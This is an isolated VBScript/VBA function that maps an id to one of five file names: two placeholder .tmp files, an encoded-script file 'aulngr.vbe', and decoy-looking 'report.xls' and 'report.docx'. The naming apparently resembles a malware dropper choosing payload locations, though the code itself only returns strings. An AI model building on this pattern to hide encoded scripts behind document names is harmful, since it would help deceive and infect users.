 Function FuN(id)
Select Case (id Mod 5)
Case 0
FuN = "\aaaaa.tmp"
Case 1
FuN = "\aulngr.vbe"
Case 2
FuN = "\bbbbbb.tmp"
Case 3
FuN = "\report.xls"
Case 4
FuN = "\report.docx"
Case Else
FuN = ""
End Select
End Function